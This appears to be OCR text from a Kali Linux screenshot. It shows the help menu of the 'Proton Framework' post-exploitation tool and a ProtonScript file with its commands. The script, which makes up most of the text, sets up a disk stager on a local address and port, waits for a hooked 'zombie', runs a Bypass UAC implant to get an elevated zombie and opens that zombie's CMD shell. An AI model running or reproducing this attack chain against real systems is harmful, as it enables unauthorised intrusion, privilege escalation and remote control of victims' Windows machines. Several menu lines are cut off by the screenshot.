 Activities Applications Places Firefox ESR Nov 25 10:49 1
Extract + entropy-master.zip
Name
Extract + phonia-master-1.zip
Name
phonia
help Display help info
info Display the curre
jobs Display info abou
kill Kill a zombie or
load Reload all Proton
logo Display Proton Fr
modules Display all stage
nopse Ignore ProtonScrip
print Print some text.
pyexec Eval some python
repeat Display info abou
run Run the current m
set Set a variable fo
shell Open zombie's CMD
sounds Turn sounds on/of
spool Write output to a
stagers Display info abou
unset Unset a variable
use Switch to a diffe
verbose Turn verbosity on
zombies List hooked zombi
Use "help COMMAND" to find more info
(proton: sta/js/mshta)# exit
Exit Proton Framework? y/N: y
root@kali:~/proton# pscript --no-outpu
ProtonScript - Mozilla Firefox
proton/script at master · ProtonScript translate - Поиск в Goog
127.0.0.1:5000
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
ProtonScript
1 # ProtonScript is a Proton Framework programming language
2 # used to quickly execute Proton commands in the Proton Framework,
3 # you can install the ProtonScript via the Proton Framework.
4
5 spool on # Turning spooling on
6 verbose on # Turning verbosity on
7 use disk # Using disk stager
8 set SRVHOST 10.0.2.15 # Setting up a server address
9 set SRVPORT 9999 # Setting up a server port
10 set ENDPOINT stager # Setting up an URL endpoint
11 run # Running disk stager
12 delay 10 # Waiting for the zombie 0
13 use bypassuac_compdefaults # Using Bypass UAC implant
14 set STAGER 0 # Setting up a stager
15 set ZOMBIE 0 # Setting up a zombie
16 run # Running Bypass UAC implant
17 delay 10 # Waiting for elevated zombie 1
18 kill 0 # Kiling zombie 0
19 shell 1 # Getting elevated zombie's CMD shell
20
21
22
23